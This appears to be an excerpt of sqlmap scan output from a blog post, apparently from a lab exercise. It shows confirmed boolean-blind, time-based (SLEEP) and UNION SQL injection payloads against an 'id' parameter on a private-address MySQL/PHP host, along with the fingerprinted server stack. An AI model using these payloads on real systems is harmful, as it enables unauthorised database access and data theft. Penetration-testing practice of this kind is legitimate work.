 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7381=7381
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71707a7a71,0x754b414a5a4d4d43436a6b7875436373
6d656b777141596361504e6e705258544a5466706b4e786c,0x716b786b71),NULL,NULL-- KWFB
---
[00:03:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[00:03:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.15
.24'
[*] shutting down at 00:03:14
CSDN @